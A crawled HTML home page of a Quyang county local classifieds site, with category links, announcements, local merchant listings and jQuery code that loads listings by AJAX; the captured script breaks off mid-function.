

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://tc.quyangmall.com/plugin.php?id=tom_tongcheng&site=1&mod=index&lbs_no=1
body_size: 12868
content:
<!DOCTYPE html><html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, viewport-fit=cover, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="format-detection" content="telephone=no" />
<meta name="referrer" content="no-referrer-when-downgrade" />
<title>掌上曲阳</title>
<meta name="keywords" content="掌上曲阳" />
<meta name="description" content="掌上曲阳同城分类信息平台" />
<link href="source/plugin/tom_tongcheng/images/swiper.min.css" rel="stylesheet" />
<link rel="stylesheet" href="source/plugin/tom_tongcheng/images/style.css?v=20250331" />
<link rel="stylesheet" href="source/plugin/tom_tongcheng/images/tongcheng.css?v=20250331" />
<link rel="stylesheet" href="source/plugin/tom_tongcheng/images/iconfont/iconfont.css?v=20250331" />
<link rel="stylesheet" href="source/plugin/tom_tongcheng/images/jquery-popups.css?v=20250331" />
<script src="source/plugin/tom_tongcheng/images/jquery.min-2.1.3.js" type="text/javascript"></script>
<script src="source/plugin/tom_tongcheng/images/swiper.min.js" type="text/javascript"></script>
<script src="source/plugin/tom_tongcheng/images/global.js?v=20250331" type="text/javascript"></script>
<script src="source/plugin/tom_tongcheng/images/layer_mobile/layer.js?v=20250331" type="text/javascript"></script>
<script src="source/plugin/tom_tongcheng/images/jquery-popups.js?v=20250331" type="text/javascript"></script>
<script type="text/javascript">
    var commonjspath = 'source/plugin/tom_tongcheng/images'; 
</script>
<script src="source/plugin/tom_tongcheng/images/common.js?v=20250331" type="text/javascript" type="text/javascript"></script><style>
.tc-template__color{color:#FF0000 !important;}
.tc-template__bg{background:#FF0000 !important;}
.tc-template__border{ border-color:#FF0000 !important;}
</style><style>
.layui-m-layer0 .layui-m-layerchild{width: 70%;}
.layui-m-layercont{padding: 5px 3px;}
.index-navs .index-nav.active{ border-bottom: 2px solid #FF0000 !important; color: #FF0000 !important;}
.index-navs .index-nav.active a{ color: #FF0000 !important;}
.swiper-pagination-bullet {width: 12px;height:3px;border-radius: 2px;}
.swiper-pagination-bullet-active {background-color: #FF0000 !important;width: 16px;height: 3px;border-radius: 2px;}
.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin: 0 2px;}
.noAllowCopy{-moz-user-select: none;-webkit-user-select: none;-ms-user-select: none;user-select: none;}
.index-navs .index-nav.active:before {content: '';width: 16px;height: 4px;background: #FF0000;bottom: 0;position: absolute;left: 50%;margin-left: -8px;border-radius: 2px;}
.index-navs .index-nav.active{border-bottom: 0px solid #06c1ae !important;}
.tc-sec ul li{border-bottom: 0px solid #d5dadc;}
.index-navs .index-nav{padding: 0.8em 0.2em;}
.index-newmenus__box .index-newmenus__list .index-newmenus__item.active a:after { background:#FF0000; }
.tc-sec{ z-index: 0; position: relative; }
.nav-li{ padding:0 10px 1.5em;  }
.index-header{background:#fff url(source/plugin/tom_tongcheng/images/index_bg/bg.png) no-repeat;background-size: 100% auto;}
.index-top__search .top-search__box .search-box__lt a{color:#fff;}
.index-top__search .top-search__box .search-box__rt{color:#fff;}
.index-top__search .top-search__box .search-box__rt .num{background: #fff;color: #f00 !important;}
</style>
</head>
<body class="body-bg"><section id="subscribe_box" class="new_subscribe_box new_subscribe_hidden">
    <div class="subscribe_box_left">
        <div class="guanzu_pic"><img src="http://discuz.tomwx.net/tom/qrcode.jpg"></div>
        <div class="guanzu_text">
            <h5>掌上曲阳</h5>
            <p>用人单位与求职者的桥梁</p>
        </div>
    </div>
    <div class="subscribe_box_right">
        <div class="guanzu_button tc-template__bg" onclick="show_subscribe();">关注</div>
        <div class="guanzu_close" onclick="close_subscribe();"></div>
    </div>
</section>
<script>
function close_subscribe(){
    $("#subscribe_box").hide();
        $.ajax({
        type: "GET",
        url: "plugin.php?id=tom_tongcheng:ajax&site=1&act=close_subscribe&formhash=e940193d",
        data: "u=1",
        success: function(msg){
        }
    });
}
function check_subscribe(){
    $.ajax({
        type: "GET",
        url: "plugin.php?id=tom_tongcheng:ajax&site=1&act=check_subscribe&formhash=e940193d",
        data: "u=1",
        success: function(msg){
            var msg = $.trim(msg);
            if(msg == '100'){
                $("#subscribe_box").removeClass("new_subscribe_hidden");
            }else if(msg != '2'){
                            }
        }
    });
}
function show_subscribe(){
    layer.open({
        content: '<img src="http://tc.quyangmall.com/uc_server/data/avatar/000/00/00/01_avatar_big.jpg"><p>长按二维码识别关注<p/>'
        ,btn: '确认'
      });
}
$(document).ready(function(){
    setTimeout(function(){check_subscribe();},500);
});
</script><div id="sites-lbs" class='pop-ups__container'>
  <div class="pop-ups__overlay"></div>
  <div class="pop-ups__modal">
      <div class="pop-ups__box">
          <div class="index_lbs_top">当前站点：曲阳县</div>
          <section class="index_lbs_sites">
            <h5>热门站点</h5>
            <div class="index_lbs_sites-list clearfix">
                <span><a href="plugin.php?id=tom_tongcheng&amp;site=1&amp;mod=index&amp;lbs_no=1">曲阳县</a></span>
                            </div>
                        </section>
          <div class="pop-ups__block"></div>
      </div>
      <div class="pop-ups__close">
          <a href="javascript:void(0);" class="tcui-btn tcui-btn_default close-popups">关闭</a>
      </div>
  </div>
</div>
<section class="index-header">
    <section class="index-top__search">
        <div class="top-search__box dislay-flex">
                        <div class="search-box__lt open-popups" data-target="#sites-lbs">
                <a href="javascript:void(0);">
                    <i class="lbs_txt">曲阳县</i><i class="tciconfont tcicon-jiantou__xia"></i>
                </a>
            </div>
                        <a class="search-box__main flex" href="plugin.php?id=tom_tongcheng&amp;site=1&amp;mod=search"><i class="tciconfont tcicon-sousuo"></i>找顺风车，找工作，租房子</a>
            <a class="search-box__rt" href="plugin.php?id=tom_tongcheng&site=1&mod=message&prand=627">
                                <i class="tciconfont tcicon-xiaoxi"></i>
            </a>
        </div>
    </section>
    </section>
<section class="mainer" style="margin-top: -4px;">
   <section class="wrap">
        <section class="nav-list">
            <section class="nav-list-tit clearfix" style="margin-top: 8px;">
                 <section class="nav-list-tit-l clearfix" style="padding-left: 20px;padding-right: 20px;">
                       <div class="dt_xh2" style="float: left;color: #464443;font-size: 0.9em;width: 100%;">
                           <i class="icon tciconfont tcicon-tongzhi"></i>
                                浏览:&nbsp;<font color="#ff4700">162万 </font>&nbsp; 
                                发布:&nbsp;<font color="#ff4700">3290 </font>&nbsp;
                                                                商家:&nbsp;<font color="#ff4700">368 </font>&nbsp;
                                                                                       </div>
                  </section>
                  <div class="help_title" style="right: 15px;"><a href="plugin.php?id=tom_tongcheng&amp;site=1&amp;mod=help">帮助</a></div>
             </section>
             <section class="nav-li swiper-container swiper-container-nav">
                <div class="swiper-wrapper">
                    <ul class="swiper-slide">
                                            <li>
                            <a href="plugin.php?id=tom_tongcheng&site=1&mod=list&model_id=2">
                              <section class="nav-li-pic">
                                                                    <img src="source/plugin/tom_tongcheng/images/86x.png?v=2"/>
                              </section>
                              <p>求职招聘</p>
                            </a>
                        </li>
                                                                    <li>
                            <a href="plugin.php?id=tom_tongcheng&site=1&mod=list&model_id=7">
                              <section class="nav-li-pic">
                                                                    <img src="source/plugin/tom_tongcheng/images/86w.png?v=2"/>
                              </section>
                              <p>二手闲置</p>
                            </a>
                        </li>
                                                                    <li>
                            <a href="plugin.php?id=tom_tongcheng&site=1&mod=list&model_id=3">
                              <section class="nav-li-pic">
                                                                    <img src="source/plugin/tom_tongcheng/images/80o.png?v=2"/>
                              </section>
                              <p>二手车</p>
                            </a>
                        </li>
                                                                    <li>
                            <a href="plugin.php?id=tom_tongcheng&site=1&mod=list&model_id=4">
                              <section class="nav-li-pic">
                                                                    <img src="source/plugin/tom_tongcheng/images/808.png?v=2"/>
                              </section>
                              <p>房屋租售</p>
                            </a>
                        </li>
                                                                    <li>
                            <a href="plugin.php?id=tom_tongcheng&site=1&mod=list&model_id=5">
                              <section class="nav-li-pic">
                                                                    <img src="source/plugin/tom_tongcheng/images/809.png?v=2"/>
                              </section>
                              <p>生意转让</p>
                            </a>
                        </li>
                                                                    <li>
                            <a href="plugin.php?id=tom_tongcheng&site=1&mod=list&model_id=6">
                              <section class="nav-li-pic">
                                                                    <img src="source/plugin/tom_tongcheng/images/80n.png?v=2"/>
                              </section>
                              <p>本地服务</p>
                            </a>
                        </li>
                                                                    <li>
                            <a href="plugin.php?id=tom_tongcheng&site=1&mod=list&model_id=8">
                              <section class="nav-li-pic">
                                                                    <img src="source/plugin/tom_tongcheng/images/80p.png?v=2"/>
                              </section>
                              <p>优惠信息</p>
                            </a>
                        </li>
                                                                    <li>
                            <a href="plugin.php?id=tom_tongcheng&site=1&mod=list&model_id=9">
                              <section class="nav-li-pic">
                                                                    <img src="source/plugin/tom_tongcheng/images/2wtb.png?v=2"/>
                              </section>
                              <p>农林牧渔</p>
                            </a>
                        </li>
                                                                    <li>
                            <a href="plugin.php?id=tom_tongcheng&site=1&mod=list&model_id=1">
                              <section class="nav-li-pic">
                                                                    <img src="source/plugin/tom_tongcheng/images/86z.png?v=2"/>
                              </section>
                              <p>顺风车</p>
                            </a>
                        </li>
                                                                    <li>
                            <a href="plugin.php?id=tom_tongcheng&site=1&mod=list&model_id=10">
                              <section class="nav-li-pic">
                                                                    <img src="source/plugin/tom_tongcheng/images/86y.png?v=2"/>
                              </section>
                              <p>其他</p>
                            </a>
                        </li>
                                             
                    </ul>
                </div>
                                  <section class="clear"></section>
             </section>
        </section>
                <div class="clear5" style="height: 8px;"></div>
        <section class="index-scroll-gonggao" >
            <div class="scroll-gonggao__lt"><em class="index_gonggao_title_icon"></em>同城公告</div>
            <ul>
                 
                                <li><a href="plugin.php?id=tom_tongcheng&amp;site=1&amp;mod=info&amp;xxid=350"><font color='#0894fd'>大明</font>发布了<font color='#0894fd'>求职招聘</font>信息</a></li>
                                <li><a href="plugin.php?id=tom_tongcheng&amp;site=1&amp;mod=info&amp;xxid=349"><font color='#0894fd'>亚强</font>发布了<font color='#0894fd'>生意转让</font>信息</a></li>
                                <li><a href="plugin.php?id=tom_tongcheng&amp;site=1&amp;mod=info&amp;xxid=347"><font color='#0894fd'></font>发布了<font color='#0894fd'>二手闲置</font>信息</a></li>
                                <li><a href="plugin.php?id=tom_tongcheng&amp;site=1&amp;mod=info&amp;xxid=346"><font color='#0894fd'>A大洋***94...</font>发布了<font color='#0894fd'>房屋租售</font>信息</a></li>
                                <li><a href="plugin.php?id=tom_tongcheng&amp;site=1&amp;mod=info&amp;xxid=345"><font color='#0894fd'>星辰大海...</font>发布了<font color='#0894fd'>房屋租售</font>信息</a></li>
                 
            </ul>
        </section>
              <div class="clear5" style="height: 8px;"></div>
                                              <section class="index-toutiao__box">
    <div class="toutiao-box__title tc-template__color"><em class="index_toutiao_title_icon"></em>同城头条<a href="plugin.php?id=tom_tctoutiao&amp;site=1&amp;mod=index">全部<i class="tciconfont tcicon-jiantou__you"></i></a></div>
        <div class="toutiao-box__list">
                        <a class="toutiao-list__item tuotiao-list__type4 clearfix" href="plugin.php?id=tom_tctoutiao&amp;site=1&amp;mod=info&amp;aid=12">
            <div class="toutiao-item__content">
                <div class="title">冬季用车指南</div>
                <div class="xinxi">
                    <span>燕赵财险</span>
                    <span><i class="tciconfont tcicon-toutiao_yanjing"></i>35004人看过</span>
                </div>
            </div>
        </a>
                                <a class="toutiao-list__item tuotiao-list__type4 clearfix" href="plugin.php?id=tom_tctoutiao&amp;site=1&amp;mod=info&amp;aid=11">
            <div class="toutiao-item__content">
                <div class="title">车险必买的险种有哪些</div>
                <div class="xinxi">
                    <span>燕赵财险</span>
                    <span><i class="tciconfont tcicon-toutiao_yanjing"></i>15006人看过</span>
                </div>
            </div>
        </a>
                                <a class="toutiao-list__item tuotiao-list__type4 clearfix" href="plugin.php?id=tom_tctoutiao&amp;site=1&amp;mod=info&amp;aid=10">
            <div class="toutiao-item__content">
                <div class="title">冬季用车指南</div>
                <div class="xinxi">
                    <span>燕赵财险</span>
                    <span><i class="tciconfont tcicon-toutiao_yanjing"></i>11214人看过</span>
                </div>
            </div>
        </a>
                    </div>
        </section>        <div class="clear5" style="height: 8px;"></div>
                                <style>
.index_shop_list .swiper-container{ overflow:scroll;-webkit-overflow-scrolling:touch;}
</style> 
<div class="index_shop">
    <div class="clear5" style="height: 8px;"></div>
    <div class="index_shop_title">
        <div class="index_shop_title_left tc-template__color"><em class="index_shop_title_icon"></em>本地商家</div>
        <div class="index_shop_title_right"><a href="plugin.php?id=tom_tcshop&amp;site=1&amp;mod=index">全部<i class="tciconfont tcicon-jiantou__you"></i></a></div>
    </div>
    <div class="clear5" style="background-color: #fff;"></div>
        <div class="index_shop_list">
        <div class="swiper-container swiper-container-shoplist" style="height:100%;">
            <div class="swiper-wrapper">
                                <a class="swiper-slide index_shop_list_item" href="plugin.php?id=tom_tcshop&amp;site=1&amp;mod=details&amp;dpid=1">
                    <div class="index_shop_list_item_img tc-template__color">
                        <img style="border-radius: 5px;" src="source/plugin/tom_tcshop/data/photo/202205/23/e3762eef6c40c3d974855cf14839a099.jpg">
                    </div>
                    <div class="index_shop_list_item_txt">金阳光超市</div>
                </a>
                                <a class="swiper-slide index_shop_list_item" href="plugin.php?id=tom_tcshop&amp;site=1&amp;mod=index">
                    <div class="index_shop_list_item_img tc-template__color" style="line-height: 90px; font-size: 1.2em;color: #ff5a00;">
                        更多商家
                    </div>
                    <div class="index_shop_list_item_txt"></div>
                </a>
            </div>
        </div>
    </div>
        </div>
<script type="text/javascript">
$(document).ready(function(){
    $('.swiper-container-shoplist').animate({"scrollLeft":1000}, 30000, 'linear');
    $('.swiper-container-shoplist').on('touchstart', function () {
        $('.swiper-container-shoplist').stop().unbind();
    });
});
</script>
        <div class="clear5" style="height: 8px;"></div>
                                <section class="clear5" style="background-color: #fff;"></section>
        <div id="index-newmenus__box" class="index-newmenus__box">
            <div class="index-newmenus__list clearfix">
                                <div id="index-nav_id_0" class="index-newmenus__item active" ><a href="javascript:void(0);" onclick="indexLoadList(0);">最新信息</a></div>
                                <div id="index-nav_id_999999" class="index-newmenus__item " ><a href="javascript:void(0);" onclick="indexLoadList(999999);">附近信息</a></div>
                                                <div id="index-nav_id_2" class="index-newmenus__item " ><a href="javascript:void(0);" onclick="indexLoadList(2);">求职招聘</a></div>
                                <div id="index-nav_id_7" class="index-newmenus__item " ><a href="javascript:void(0);" onclick="indexLoadList(7);">二手闲置</a></div>
                                <div id="index-nav_id_3" class="index-newmenus__item " ><a href="javascript:void(0);" onclick="indexLoadList(3);">二手车</a></div>
                                <div id="index-nav_id_4" class="index-newmenus__item " ><a href="javascript:void(0);" onclick="indexLoadList(4);">房屋租售</a></div>
                                <div id="index-nav_id_5" class="index-newmenus__item " ><a href="javascript:void(0);" onclick="indexLoadList(5);">生意转让</a></div>
                                <div id="index-nav_id_6" class="index-newmenus__item " ><a href="javascript:void(0);" onclick="indexLoadList(6);">本地服务</a></div>
                                <div id="index-nav_id_8" class="index-newmenus__item " ><a href="javascript:void(0);" onclick="indexLoadList(8);">优惠信息</a></div>
                                <div id="index-nav_id_9" class="index-newmenus__item " ><a href="javascript:void(0);" onclick="indexLoadList(9);">农林牧渔</a></div>
                                <div id="index-nav_id_1" class="index-newmenus__item " ><a href="javascript:void(0);" onclick="indexLoadList(1);">顺风车</a></div>
                                <div id="index-nav_id_10" class="index-newmenus__item " ><a href="javascript:void(0);" onclick="indexLoadList(10);">其他</a></div>
                 
                            </div>
        </div>
        <section class="tc-sec" style="margin-top: -7px;">
            <section class="tc-sec mt0" id="index-list" style="min-height: 400px;">
                <div class="tcui-loadmore" style="padding:1em"><i class="tcui-loading"></i><span class="tcui-loadmore__tips">正在加载...</span></div>
             </section>
             <div class="clear1" style="background:#f7f7f7;"></div>
             <section style="display: none;background:#f7f7f7;" id="load-html">
                <div class="tcui-loadmore" style="padding:1em"><i class="tcui-loading"></i><span class="tcui-loadmore__tips">正在加载...</span></div>
             </section>
             <section style="display: none;background:#f7f7f7;" id="no-load-html">
                <div class="tcui-loadmore" style="padding:1em"><span class="tcui-loadmore__tips">没有更多信息...</span></div>
             </section>
             <section  style="display: none;background:#f7f7f7;" id="no-list-html">
                <div class="clear10" style="height:7em;"></div>
                  <div class="tcui-loadmore tcui-loadmore_line">
                       <span class="tcui-loadmore__tips">没有信息</span>
                  </div>
                  <div class="btn-group-block">
                       <a class="id-fabu-url tc-template__bg" href="plugin.php?id=tom_tongcheng&amp;site=1&amp;mod=fabu">开始发布一条</a>
                       <div class="clear10" style="height:7em;"></div>
                  </div>
             </section>
        </section>
   </section>
</section>
<section style="margin-top: 20px;padding: 0 15px;line-height: 18px;text-align: center;">Copyright 2021 曲阳好看文化传媒有限公司<br /><a href="http://tc.quyangmall.com/plugin.php?id=tom_tongcheng&site=1&mod=index" target="black">冀ICP备15006184号</a></section><section id="open_popup" class="popup_ads" style="display:none;">
</section>
<script>
$(document).ready(function(){
   $.ajax({
        type: "GET",
        url: "plugin.php?id=tom_tongcheng:ajax&site=1&act=load_popup&&formhash=e940193d",
        data: {page:1},
        success: function(msg){
            var data = eval('('+msg+')');
            if(data == 201){
                return false;
            }else{
                $("#open_popup").html(data);
                $("#open_popup").show();
            }
        }
    });
});
function closePopup(id){
    $("#open_popup").hide();
    $.ajax({
        type: "GET",
        url: "plugin.php?id=tom_tongcheng:ajax&site=1&act=close_popup&&formhash=e940193d",
        data: {popup_id:id},
        success: function(msg){
        }
    });
}
function likePopup(id,link){
    $.ajax({
        type: "GET",
        url: "plugin.php?id=tom_tongcheng:ajax&site=1&act=close_popup&&formhash=e940193d",
        data: {popup_id:id},
        success: function(msg){
            window.location = link;
        }
    });
}
function closePopupTz(id){
    $("#open_popup").hide();
    $.ajax({
        type: "GET",
        url: "plugin.php?id=tom_tongcheng:ajax&site=1&act=close_popup_tz&&formhash=e940193d",
        data: {tz_id:id},
        success: function(msg){
        }
    });
}
function likePopupTz(id,link){
    $.ajax({
        type: "GET",
        url: "plugin.php?id=tom_tongcheng:ajax&site=1&act=close_popup_tz&&formhash=e940193d",
        data: {tz_id:id},
        success: function(msg){
            window.location = link;
        }
    });
}
</script><section class="pic_info id-pic-tip box_hide clearfix" style="z-index: 999;height: 2000px;position: fixed;">
<div class="pic_info_in id-pic-tip-in" style="top: 0px; height: 550px; background-image: url();"></div>
</section>
<nav class="tc_fixed_menu">
   <input type="checkbox" class="tc_fixed_menu_open" name="tc_fixed_menu_open" id="tc_fixed_menu_open" />
   <label class="menu-open-btn tc-template__bg" for="tc_fixed_menu_open">
<span class="tc_fixed_menu_btn tc_fixed_menu_btn-1"></span><span class="tc_fixed_menu_btn tc_fixed_menu_btn-2"></span><span class="tc_fixed_menu_btn tc_fixed_menu_btn-3"></span>
   </label>
      <a href="javascript:void(0);" class="menu-item tc-template__bg" onclick="kefu();"><img src="source/plugin/tom_tongcheng/images/fix_menu/kf.png" style="width: 18px;padding: 12px 0 4px;" />客服</a>
         <a href="plugin.php?id=tom_tcsign&amp;site=1&amp;mod=sign" class="menu-item tc-template__bg"><img src="source/plugin/tom_tongcheng/images/fix_menu/sign.png" style="width: 17px;" />签到</a>
      <a href="plugin.php?id=tom_tongcheng&amp;site=1&amp;mod=help" class="menu-item tc-template__bg"><img src="source/plugin/tom_tongcheng/images/fix_menu/help.png" />帮助</a>
   <a href="javascript:void(0);" class="menu-item tc-template__bg " onclick="dingyue();"><img src="source/plugin/tom_tongcheng/images/fix_menu/dy.png" />订阅</a>
</nav>
<section class="back_top">
    <a href="javascript:void(0);"><img src="source/plugin/tom_tongcheng/images/back_top.png"></a>
</section>
<div id="dialogs">
    <!--BEGIN dialog1-->
    <div class="js_dialog" id="lbsDialog" style="display: none;">
        <div class="tcui-mask"></div>
        <div class="tcui-dialog" id="lbsDialogBox" style="top: 40%;z-index: 9999999999999999999;">
        </div>
    </div>
    <!--END dialog1-->
</div>
<div class="swiper-container rebox" id="rebox">
    <div class="swiper-wrapper " id="rebox-wrapper__box">
    </div>
    <div class="swiper-pagination rebox-pagination"></div>
<div class="swiper-close" id="rebox-close"></div>
</div><footer class="new-footer" >
    <section class="new-footer__box dislay-flex">
        <a class="flex footer-box__item tc-template__color on" href="plugin.php?id=tom_tongcheng&amp;site=1&amp;mod=index&amp;prand=627">
            <i class="tciconfont tcicon-nav__index"></i>
            <section class="text1">首页</section>
        </a>
                                <a class="flex footer-box__item " href="plugin.php?id=tom_tcshop&amp;site=1&amp;mod=index&amp;prand=627">
                <i class="tciconfont tcicon-shop"></i>
                <section class="text1">曲阳好店</section>
            </a>
                                    <a class="flex footer-box__item footer-box__fabu tc-template__color" href="plugin.php?id=tom_tongcheng&amp;site=1&amp;mod=fabu&amp;prand=627">
                                <i class="tciconfont tcicon-fabu"></i>
                        <section class="text1">发布</section>
        </a>
                <a class="flex footer-box__item  " href="plugin.php?id=tom_tongcheng&site=1&mod=message&prand=627">
            <font class="iconfont">
                            <em class="tciconfont tcicon-nav__message"></em>
            </font>
            <section class="text1">消息</section>
        </a>
                <a class="flex footer-box__item  " href="plugin.php?id=tom_tongcheng&amp;site=1&amp;mod=personal&amp;prand=627">
            <font class="iconfont">
                        <em class="tciconfont tcicon-nav__my"></em>
            </font>
            <section class="text1">我的</section>
        </a>
    </section>
</footer>
<div style="display: none;"></div>
<script src="source/plugin/tom_tongcheng/images/index.js" type="text/javascript"></script>
<script src="//res.wx.qq.com/open/js/jweixin-1.0.0.js" type="text/javascript" type="text/javascript"></script>
<script type="text/javascript">
var index_jm_link = 'b69f4e8ec7911083d19d78310e7d25f1';
var index_top = 'index_scrollTop'+index_jm_link;
var index_page = 'index_page'+index_jm_link;
var index_data = 'index_data'+index_jm_link;
var index_modeId = 'index_modeId'+index_jm_link;
var index_diy_id = 'index_diy_id'+index_jm_link;
var index_diy_type = 'index_diy_type'+index_jm_link;
var index_diy_plugins_name = 'index_diy_plugins_name'+index_jm_link;
var index_diy_class = 'index_diy_class'+index_jm_link;
var index_diy_url = 'index_diy_url'+index_jm_link;

var loadModeId = 0;
var loadPage = 1;
var ajaxLoadListUrl = "plugin.php?id=tom_tongcheng:ajax&site=1&act=list&&formhash=e940193d";

var diyPluginsName = '';

$(document).ready(function(){
        var swiper1 = new Swiper('.swiper-container-nav', {
        pagination: '.swiper-pagination-nav',
        paginationClickable: true,
        spaceBetween: 30,
        centeredSlides: true,
        autoplay: 5000,
        autoplayDisableOnInteraction: false
    });
                    //loadList('',1);
    if($("#index-list").length>0){
        var sessionStoragePages = sessionStorage.getItem(index_page);
        sessionStoragePages = sessionStoragePages*1;
        if(sessionStoragePages > 1){
            
                    
            $('#index-list').html(sessionStorage.getItem(index_data));
            loadPage = sessionStorage.getItem(index_page);
            loadPage = loadPage*1;
            loadModeId = sessionStorage.getItem(index_modeId);
            $(document).scrollTop(sessionStorage.getItem(index_top));
            
                        $('#index-nav_id_'+loadModeId).addClass('active').siblings('.index-newmenus__item').removeClass('active');
                    }else{
                        loadList('plugin.php?id=tom_tongcheng:ajax&site=1&act=list&&formhash=e940193d',1);
                    }
    }
});

function indexLoadList(modelId){
    loadModeId = modelId;
    loadPage = 1;
    ajaxLoadListUrl = 'plugin.php?id=tom_tongcheng:ajax&site=1&act=list&&formhash=e940193d&model_id='+modelId;
    
    var scrollTop = $(document).scrollTop();
    var navsTop = $("#index-newmenus__box").offset().top;
    if(scrollTop > navsTop){
        $(window).scrollTop(navsTop);
    }
    
    loadList(ajaxLoadListUrl,1);
}
var loadListStatus = 0;
function diyLoadList(id, plugins_name, type, class_name, url ,modelId){
    diyPluginsName = plugins_name;
    diyType = type;
    diyClass = class_name;
    diyId = id;
    loadModeId = modelId;
    loadPage = 1;
    
    if(loadListStatus == 1){
        tusi("点击太快了，请稍后重试");
        return false;
    }
    
    var scrollTop = $(document).scrollTop();
    var navsTop = $("#index-newmenus__box").offset().top;
    if(scrollTop > navsTop){
        $(window).scrollTop(navsTop);
    }
    
    if(type == 1){
        ajaxLoadListUrl = url;
        $("#index-list").removeAttr('class');
        $("#index-list").addClass(diyClass);
        loadList(ajaxLoadListUrl,1);
    }else if(type == 2){
        $("#index-list").removeAttr('class');
        $("#index-list").addClass("tc-sec mt0");
        ajaxLoadListUrl = 'plugin.php?id=tom_tongcheng:ajax&site=1&act=list&&formhash=e940193d&model_id='+modelId;
        loadList(ajaxLoadListUrl,1);
    }
}

var loadHtml = $("#load-html").html();
var noListHtml = $("#no-list-html").html();
function loadList(url,Page) {
    if(loadListStatus == 1){
        return false;
    }
    loadListStatus = 1;
    $("#index-list").html(loadHtml);
    $.ajax({
        type: "GET",
        url: url,
        data: {page:Page},
        success: function(msg){
            loadListStatus = 0;
            var data = eval('('+msg+')');
            if(data == 205){
                $("#index-list").html(noListHtml);
                $(".id-fabu-url").attr("href",'plugin.php?id=tom_tongcheng&site=1&mod=fabu&model_id='+loadModeId);
                return false;
            }else{
                loadPage += 1;
                $("#index-list").html(data);
                if(diyPluginsName == 'tcqianggou'){
                    countDaojishi();
                }
                            }
            // ���濪ʼ
            sessionStorage.setItem(index_top, $(window).scrollTop());
            sessionStorage.setItem(index_data, $('#index-list').html());
            if(loadPage >= 1){ sessionStorage.setItem(index_page, loadPage); }
            sessionStorage.setItem(index_modeId, loadModeId);
                        // �������
            
        }
    });
}

$(window).scroll(function () {
    var scrollTop       = $(this).scrollTop();
    var scrollHeight    = $(document).height();
    var windowHeight    = $(this).height();
    if ((scrollTop + windowHeight) >= (scrollHeight * 0.9)) {
        scrollLoadList(ajaxLoadListUrl);
    }
    
    if ((scrollTop + windowHeight) >= 1000) {
        $('.back_top').show();
    }else{
        $('.back_top').hide();
    }
    
    if ($(window).scrollTop()> 350) {
        sessionStorage.setItem(index_top, $(window).scrollTop());
        sessionStorage.setItem(index_data, $('#index-list').html());
        if(loadPage >= 1){ sessionStorage.setItem(index_page, loadPage); }
        sessionStorage.setItem(index_modeId, loadModeId);
            } else {
        sessionStorage.removeItem(index_page);
        sessionStorage.removeItem(index_data);
        sessionStorage.removeItem(index_top);
        sessionStorage.removeItem(index_modeId);
            }
});

$(document).on('click','.back_top', function () {
    $('body,html').animate({scrollTop: 0}, 500);
    return false;
});

function scrollLoadList(url) {
    if(loadListStatus == 1){
        return false;
    }
    if(loadPage > 100){
        return false;
    }
    if(loadPage == 1){
        $("#index-list").html('');
    }
    $('#load-html').show();
$('#no-load-html').hide();
    loadListStatus = 1;
    $.ajax({
        type: "GET",
        url: url,
        data: {page:loadPage},
        success: function(msg){
            loadListStatus = 0;
            var data = eval('('+msg+')');
            if(data == 205){
                $('#load-html').hide();
                $('#no-load-html').show();
                return false;
            }else{
                loadPage += 1;
                $('#load-html').hide();
                $("#index-list").append(data);
                if(diyPluginsName == 'tcqianggou'){
                    countDaojishi();
                }
                            }
        }
    });
}

$(function(){
    $('#dialogs').on('click', '.tcui-dialog__btn', function(){
        $(this).parents('.js_dialog').fadeOut(200);
    });
});

var djsTime;
function countDaojishi()
{
    window.clearInterval(djsTime);
    djsTime=setInterval(function() {
        $(".daojishi").each(function() { 
            var t = $(this).attr('data-time');
            t = t-100;
            var d=Math.floor(t/1000/60/60/24);
            var h=Math.floor(t/1000/60/60%24);
